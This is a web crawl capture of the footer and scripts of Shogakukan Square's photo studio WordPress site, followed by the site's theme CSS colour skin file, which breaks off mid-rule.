	<li><a href='https://shogakukan-square.jp/studio/2023/03/'>2023年3月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2023/01/'>2023年1月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/12/'>2022年12月</a>&nbsp;(4)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/10/'>2022年10月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/07/'>2022年7月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/04/'>2022年4月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/03/'>2022年3月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/02/'>2022年2月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2021/11/'>2021年11月</a>&nbsp;(3)</li>
	<li><a href='https://shogakukan-square.jp/studio/2021/07/'>2021年7月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2021/05/'>2021年5月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2021/04/'>2021年4月</a>&nbsp;(6)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/12/'>2020年12月</a>&nbsp;(3)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/10/'>2020年10月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/09/'>2020年9月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/08/'>2020年8月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/07/'>2020年7月</a>&nbsp;(4)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/04/'>2020年4月</a>&nbsp;(3)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/03/'>2020年3月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/02/'>2020年2月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/11/'>2019年11月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/10/'>2019年10月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/09/'>2019年9月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/08/'>2019年8月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/07/'>2019年7月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/06/'>2019年6月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/05/'>2019年5月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/04/'>2019年4月</a>&nbsp;(2)</li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widgettitle">CATEGORY</h2>

			<ul>
					<li class="cat-item cat-item-92"><a href="https://shogakukan-square.jp/studio/category/covid-19%e9%96%a2%e9%80%a3/">COVID-19関連</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://shogakukan-square.jp/studio/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://shogakukan-square.jp/studio/category/studio/">スタジオ設備</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://shogakukan-square.jp/studio/category/other/">その他</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://shogakukan-square.jp/studio/category/%e5%86%99%e7%9c%9f%e5%b1%95/">写真展</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://shogakukan-square.jp/studio/category/recruit/">採用</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://shogakukan-square.jp/studio/category/%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d/">電子書籍</a>
</li>
			</ul>

			</div>			
		</div>
						
			</div>
			
            </div>

        </div>

    </div>

</div>
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-vertical fixed-footer">
	
	<div class="container">
	
	<div class="footer-widgets">
		
			
		<div class="footer--widgets widget-area widgets--columned-layout widgets--columns-4" role="complementary">
			
						
		</div>
	
	</div>
	
	<hr>
	
</div>
		
	<div class="footer-bottom">
		
		<div class="container">

			<div class="footer-bottom-content">
				
								
					<div class="footer-content-right">
							<ul class="social-networks rounded">
								<li>
									<a href="https://x.com/sho_studio" target="_blank" class="x-icon" title="Twitter">
									<i class="x-logo"></i>
									<span class="name">X</span></a>
								</li>
								<li>
									<a href="https://www.instagram.com/shogakukan_studio/" target="_blank" class="instagram" title="Instagram">
										<i class="fa fa-instagram"></i>
										<span class="name">Instagram</span>
									</a>
								</li>
							</ul>							
					</div>
					
				
								
					<div class="footer-content-left">
						
						<div class="copyrights site-info">
							
							<!-- <p>© Shogakukan Square Inc. 2019 All rights reserved. No reproduction or republication without written permission.</p> -->
							 <p>©Shogakukan Square Inc.</p>
							
						</div>
						
					</div>
				
							</div>

		</div>
		
	</div>
	
	
</footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <a href="#top" class="go-to-top position-bottom-right" data-type="pixels" data-val="600">
        <i class="flaticon-bottom4"></i>
    </a>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://shogakukan-square.jp/studio/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script id="kalium-main-js-before">
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/shogakukan-square.jp\/studio\/wp-content\/themes\/kalium\/assets\/js\/light-gallery\/lightgallery-all.min.js"}]},"styles":{"light-gallery":[{"src":"https:\/\/shogakukan-square.jp\/studio\/wp-content\/themes\/kalium\/assets\/js\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/shogakukan-square.jp\/studio\/wp-content\/themes\/kalium\/assets\/js\/light-gallery\/css\/lg-transitions.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e];return new Promise(function(e,r){var a=function(t){if(t&&t.length){var r=t.shift(),n=r.match( /\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:r}).success(function(){!function(e){var t;e.match( /\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each(function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)}).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))}(r)}).always(function(){r.length&&a(t)})}else e()};a(t)})};
</script>
<script src="https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/js/main.min.js?ver=2.7.6" id="kalium-main-js"></script>
			<script type="text/javascript">
				jQuery.noConflict();
				(function( $ ) {
					$(function() {
						// More code using $ as alias to jQuery
						$("area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])").click(function() {
							if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
								var target = $(this.hash);
								target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
								if (target.length) {
								$('html,body').animate({
								scrollTop: target.offset().top - 20  
								},900 ,'easeInQuint');
								return false;
								}
							}
						});
					});
				})(jQuery);	
			</script>				
				<!-- ET: 0.075109958648682s 2.7.6 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/custom-skin-3.css?ver=1428544a815702c743e0c9e62c17dc98
body_size: 6711
content:
body{background: #fff;color: #444}table{color: #444}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color: #444}a{color: #367acf}a:focus,a:hover{color: #2862aa}:focus{color: #367acf}.wrapper{background: #fff}.wrapper a:hover{color: #367acf}.wrapper a:after{background: #367acf}.site-footer a:hover{color: #367acf}.product-filter ul li a:hover{color: #367acf}.message-form .loading-bar{background: #5f95d9}.message-form .loading-bar span{background: #2862aa}.skin--brand-primary{color: #367acf}.btn.btn-primary{background: #367acf}.btn.btn-primary:hover{background: #2862aa}.btn.btn-secondary{background: #444}.btn.btn-secondary:hover{background: #2b2b2b}.site-footer .footer-bottom a{color: #444}.site-footer .footer-bottom a:hover{color: #367acf}.site-footer .footer-bottom a:after{color: #367acf}p{color: #444}.section-title p{color: #444}.section-title h1,.section-title h2,.section-title h3,.section-title h4,.section-title h5,.section-title h6{color: #444}.section-title h1 small,.section-title h2 small,.section-title h3 small,.section-title h4 small,.section-title h5 small,.section-title h6 small{color: #444 !important}.blog-posts .isotope-item .box-holder .post-info{border-color: #eee}.blog-posts .box-holder .post-format .quote-holder{background: #ddd}.blog-posts .box-holder .post-format .quote-holder blockquote{color: #444}.blog-posts .box-holder .post-format .post-type{background: #fff}.blog-posts .box-holder .post-format .post-type i{color: #444}.blog-posts .box-holder .post-format .hover-state i{color: #fff}.blog-posts .box-holder .post-info h2 a{color: #444}.blog-posts .box-holder .post-info .details .category{color: #444}.blog-posts .box-holder .post-info .details .date{color: #444}.widget.widget_tag_cloud a{color: #444;background: #ddd}.widget.widget_tag_cloud a:hover{background: #d0d0d0}.wpb_wrapper .wpb_text_column blockquote{border-left-color: #367acf}.post-formatting ul li,.post-formatting ol li{color: #444}.post-formatting blockquote{border-left-color: #367acf}.post-formatting blockquote p{color: #444}.post-formatting .wp-caption .wp-caption-text{background: #ddd}.labeled-textarea-row textarea{background-image: linear-gradient(#ddd 1px, transparent 1px)}.labeled-textarea-row textarea:focus{color: #333}.cd-google-map .cd-zoom-in,.cd-google-map .cd-zoom-out{background-color: #367acf}.cd-google-map .cd-zoom-in:hover,.cd-google-map .cd-zoom-out:hover{background-color: #3075ca}.single-blog-holder .blog-head-holder{background: #ddd}.single-blog-holder .blog-head-holder .quote-holder{background: #ddd}.single-blog-holder .blog-head-holder .quote-holder:before{color: #444}.single-blog-holder .blog-head-holder .quote-holder blockquote{color: #444}.single-blog-holder .tags-holder a{color: #444;background: #ddd}.single-blog-holder .tags-holder a:hover{background: #d0d0d0}.single-blog-holder pre{background: #ddd;border-color: #eee;color: #444}.single-blog-holder .blog-author-holder .author-name:hover{color: #367acf}.single-blog-holder .blog-author-holder .author-name:hover em{color: #444}.single-blog-holder .blog-author-holder .author-name em{color: #444}.single-blog-holder .blog-author-holder .author-link{color: #444}.single-blog-holder .post-controls span{color: #444}.single-blog-holder .comments-holder{background: #ddd}.single-blog-holder .comments-holder:before{border-top-color: #fff}.single-blog-holder .comments-holder .comment-holder + .comment-respond{background: #fff}.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector{border-color: #eee}.single-blog-holder .comments-holder .comment-holder .commenter-details .comment-text p{color: #444}.single-blog-holder .comments-holder .comment-holder .commenter-details .date{color: #444}.single-blog-holder .details .category{color: #444}.single-blog-holder .details .category a{color: #444}.single-blog-holder .details .date{color: #444}.single-blog-holder .details .date a{color: #444}.single-blog-holder .details .tags-list{color: #444}.single-blog-holder .details .tags-list a{color: #444}.single-blog-holder .post-controls .next-post:hover i,.single-blog-holder .post-controls .prev-post:hover i{color: #367acf}.single-blog-holder .post-controls .next-post:hover strong,.single-blog-holder .post-controls .prev-post:hover strong{color: #367acf}.single-blog-holder .post-controls .next-post strong,.single-blog-holder .post-controls .prev-post strong{color: #444}.single-blog-holder .post-controls .next-post i,.single-blog-holder .post-controls .prev-post i{color: #444}::selection{background: #367acf;color: #fff}::-moz-selection{background: #367acf;color: #fff}hr{border-color: #eee}footer.site-footer{background-color: #ddd !important}footer.site-footer .footer-widgets .section h1,footer.site-footer .footer-widgets .section h2,footer.site-footer .footer-widgets .section h3{color: #444}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a{color: #444}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:hover{color: #2b2b2b}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li.ui-tabs-active a{color: #367acf;border-bottom-color: #367acf}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tab{background: #ddd}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li{border-bottom-color: #fff !important;background: #ddd}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a{color: #444}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:hover{color: #2b2b2b}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active a{color: #444}.wpb_wrapper .wpb_accordion .wpb_accordion_section{background: #ddd}.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a{color: #444}.top-menu-container{background: #444}.top-menu-container .widget .widgettitle{color: #fff}.top-menu-container .widget a{color: #444 !important}.top-menu-container .widget a:after{background-color: #444 !important}.top-menu-container .top-menu ul.menu > li ul{background: #fff}.top-menu-container .top-menu ul.menu > li ul li a{color: #444 !important}.top-menu-container .top-menu ul.menu > li ul li a:after{background: #444}.top-menu-container .top-menu ul:after{border-right-color: #fff !important}.top-menu-container .top-menu ul li a{color: #fff !important}.top-menu-container .top-menu ul li a:hover{color: #367acf !important}.product-filter ul li a{color: #444}.single-portfolio-holder .social .likes{background: #ddd}.single-portfolio-holder .social .likes .like-btn{color: #444}.single-portfolio-holder .social .likes .fa-heart{color: #367acf}.single-portfolio-holder .social .share-social .social-links a{color: #444}.single-portfolio-holder .portfolio-big-navigation a{color: #444}.single-portfolio-holder .portfolio-big-navigation a:hover{color: #515151}.slick-slider .slick-prev:hover,.slick-slider .slick-next:hover{color: #367acf}.dash{background: #ddd}.alert.alert-default{background-color: #367acf}.hover-state{background: #367acf}.portfolio-holder .thumb .hover-state .likes a i{color: #367acf}.portfolio-holder .thumb .hover-state .likes a .counter{color: #367acf}.single-portfolio-holder .details .services ul li{color: #444}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:hover,.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:hover{color: #367acf}.single-portfolio-holder .gallery.gallery-type-description .row .lgrad{background-image: /* Sorry, can not do JavaScript evaluation in PHP... :( */}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:hover span{background-color: rgba(54,122,207,0.5)}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a.current span{background: #367acf}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container{background: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-showinfo{background: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info svg{fill: #444}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo{background: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lgrad{background-image: /* Sorry, can not do JavaScript evaluation in PHP... :( */}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info svg{fill: #444}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link{color: #444}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link .for-more{color: #367acf}.search-results-holder .result-box h3 a{color: #367acf}.search-results-holder .result-box + .result-box{border-top-color: #eee}.team-holder .new-member-join{background: #ddd}.team-holder .new-member-join .join-us .your-image{color: #444}.team-holder .new-member-join .join-us .details h2{color: #444}.team-holder .new-member-join .join-us .details .text a{color: #367acf}.team-holder .new-member-join .join-us .details .text a:after{background-color: #367acf}.logos-holder .c-logo{border-color: #eee}.logos-holder .c-logo .hover-state{background: #367acf}.error-holder{background: #fff}.error-holder .box{background: #367acf}.error-holder .box .error-type{color: #fff}.error-holder .error-text{color: #367acf}.portfolio-holder .dribbble-container .dribbble_shot:hover .dribbble-title{background-color: #367acf}.bg-main-color{background: #367acf}.coming-soon-container .message-container{color: #fff}.coming-soon-container p{color: #fff}.coming-soon-container .social-networks-env a i{color: #367acf}.blog-sidebar .widget a{color: #444}.blog-sidebar .widget li{color: #444}.blog-sidebar .widget.widget_recent_comments li + li{border-top-color: #ddd}.blog-sidebar .widget.widget_search .search-bar .form-control{background: #ddd !important;color: #444 !important}.blog-sidebar .widget.widget_search .search-bar .form-control::-webkit-input-placeholder{color: #444}.blog-sidebar .widget.widget_search .search-bar .form-control:-moz-placeholder{color: #444}.blog-sidebar .widget.widget_search .search-bar .form-control::-moz-placeholder{color: #444}.blog-sidebar .widget.widget_search .search-bar .form-control:-ms-input-placeholder{color: #444}.blog-sidebar .widget.widget_search .search-bar input.go-button{color: #444}.image-placeholder{background: #ddd}.show-more .reveal-button{border-color: #ddd}.show-more .reveal-button a{color: #367acf}.show-more.is-finished .reveal-button .finished{color: #367acf}.pagination-container span.page-numbers,.pagination-container a.page-numbers{color: #444}.pagination-container span.page-numbers:after,.pagination-container a.page-numbers:after{background-color: #367acf}.pagination-container span.page-numbers:hover,.pagination-container a.page-numbers:hover,.pagination-container span.page-numbers.current,.pagination-container a.page-numbers.current{color: #367acf}.fluidbox-overlay{background-color: #fff;opacity: 0.6 !important}.comparison-image-slider .cd-handle{background-color: #367acf !important}.comparison-image-slider .cd-handle:hover{background-color: #2d6ebe !important}.about-me-box{background: #ddd !important}.sidebar-menu-wrapper{background: #fff}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu div.menu > ul > li > a{color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a{color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:hover{color: #367acf}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:after{background-color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li:hover > a{color: #367acf}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a{color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:hover{color: #367acf}.maintenance-mode .wrapper,.coming-soon-mode .wrapper{background: #367acf}.header-logo.logo-text{color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a{color: #fff}.portfolio-holder .item-box .photo .on-hover{background-color: #367acf}.loading-spinner-1{background-color: #444}.top-menu-container .close-top-menu{color: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover{color: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover i{color: #fff}.menu-bar.menu-skin-main .ham{background-color: #367acf}.menu-bar.menu-skin-main .ham:before,.menu-bar.menu-skin-main .ham:after{background-color: #367acf}.portfolio-holder .item-box .info p a:hover{color: #367acf}.mobile-menu-wrapper .mobile-menu-container ul.menu li a:hover{color: #367acf}.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-item > a,.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-item > a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_item > a,.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_item > a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-ancestor > a,.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-ancestor > a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_ancestor > a,.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_ancestor > a{color: #367acf}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked{background-color: #367acf}.maintenance-mode .wrapper a,.coming-soon-mode .wrapper a{color: #fff}.maintenance-mode .wrapper a:after,.coming-soon-mode .wrapper a:after{background-color: #fff}.mobile-menu-wrapper .mobile-menu-container .search-form label{color: #444}.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label{color: #444}.vjs-default-skin .vjs-play-progress{background-color: #367acf}.vjs-default-skin .vjs-volume-level{background: #367acf}.portfolio-holder .item-box .info h3 a{color: #444}.blog-sidebar .widget a{color: #444}.blog-sidebar .widget a:after{background: #444}.blog-sidebar .widget .product_list_widget li .product-details .product-meta{color: #777}.blog-sidebar .widget .product_list_widget li .product-details .product-meta .proruct-rating em{color: #777}.blog-sidebar .widget .product_list_widget li .product-details .product-name{color: #444}.dropdown-menu > li > a{color: #444}.dropdown{color: #444}.dropdown .btn:hover,.dropdown .btn:focus,.dropdown .btn.focus{color: #444}.dropdown .dropdown-menu{color: #444;background: #eee}.dropdown .dropdown-menu li{border-top-color: #dadada}.dropdown.open .btn{background: #eee}.widget.widget_product_search .search-bar input[name="s"],.widget.widget_search .search-bar input[name="s"]{background: #eee;color: #444}.widget.widget_product_search .search-bar input[name="s"]::-webkit-input-placeholder,.widget.widget_search .search-bar input[name="s"]::-webkit-input-placeholder{color: #444}.widget.widget_product_search .search-bar input[name="s"]:-moz-placeholder,.widget.widget_search .search-bar input[name="s"]:-moz-placeholder{color: #444}.widget.widget_product_search .search-bar input[name="s"]::-moz-placeholder,.widget.widget_search .search-bar input[name="s"]::-moz-placeholder{color: #444}.widget.widget_product_search .search-bar input[name="s"]:-ms-input-placeholder,.widget.widget_search .search-bar input[name="s"]:-ms-input-placeholder{color: #444}.widget.widget_product_search .search-bar input[type=submit],.widget.widget_search .search-bar input[type=submit]{color: #444}.widget.widget_shopping_cart .widget_shopping_cart_content > .total strong{color: #444}.widget.widget_shopping_cart .widget_shopping_cart_content .product_list_widget{border-bottom-color: #eee}.widget.widget_price_filter .price_slider_wrapper .price_slider{background: #eee}.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{background: #444}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{color: #777}.woocommerce{background: #fff}.woocommerce .onsale{background: #367acf;color: #fff}.woocommerce .product .item-info h3 a{color: #fff}.woocommerce .product .item-info .price ins,.woocommerce .product .item-info .price > .amount{color: #367acf}.woocommerce .product .item-info .price del{color: #444}.woocommerce .product .item-info .product-loop-add-to-cart-container a{color: #444}.woocommerce .product .item-info .product-loop-add-to-cart-container a:after{background-color: #444}.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover{color: #367acf}.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover:after{background-color: #367acf}.woocommerce .product.catalog-layout-default .item-info h3 a{color: #444}.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a{color: #444}.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:after{background-color: #444}.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover{color: #367acf}.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover:after{background-color: #367acf}.woocommerce .product.catalog-layout-full-bg .product-internal-info,.woocommerce .product.catalog-layout-full-transparent-bg .product-internal-info{background: rgba(54,122,207,0.9)}.woocommerce .product.catalog-layout-full-bg .item-info h3 a,.woocommerce .product.catalog-layout-full-transparent-bg .item-info h3 a{color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after{color: #fff !important}.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow{border-left-color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner{color: #367acf;background: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price{color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del{color: rgba(255,255,255,0.8)}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del .amount,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del .amount{color: rgba(255,255,255,0.8)}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins .amount,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price ins .amount{border-bottom-color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price .amount,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price .amount{color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-terms,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms{color: #fff !important}.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a{color: #fff !important}.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:after,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:after,.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:before,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:before{background: #fff}.woocommerce .product.catalog-layout-transparent-bg .item-info h3 a{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms{color: #444 !important}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a{color: #444 !important}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:after,.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:before{background: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:after{background-color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover{color: #367acf}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover:after{background-color: #367acf}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner{background-color: #367acf;color: #fff}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow{border-left-color: #367acf}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount{border-bottom-color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del{color: rgba(68,68,68,0.65)}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount{color: rgba(68,68,68,0.65)}.woocommerce .product.catalog-layout-distanced-centered .item-info h3 a{color: #444}.woocommerce .product.catalog-layout-distanced-centered .item-info .price .amount,.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins,.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins span{color: #515151}.woocommerce .product.catalog-layout-distanced-centered .item-info .price del{color: rgba(68,68,68,0.65)}.woocommerce .product.catalog-layout-distanced-centered .item-info .price del .amount{color: rgba(68,68,68,0.65)}.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button{color: #777}.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh{color: #367acf}.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:hover{color: #474747}.woocommerce .product.catalog-layout-distanced-centered .product-internal-info{background: rgba(255,255,255,0.9)}.woocommerce .dropdown .dropdown-menu li a{color: #444}.woocommerce .dropdown .dropdown-menu .active a,.woocommerce .dropdown .dropdown-menu li a:hover{color: #367acf !important}.woocommerce #review_form_wrapper .form-submit input#submit{background-color: #367acf}.woocommerce .star-rating .star-rating-icons .circle i{background-color: #367acf}.woocommerce .product 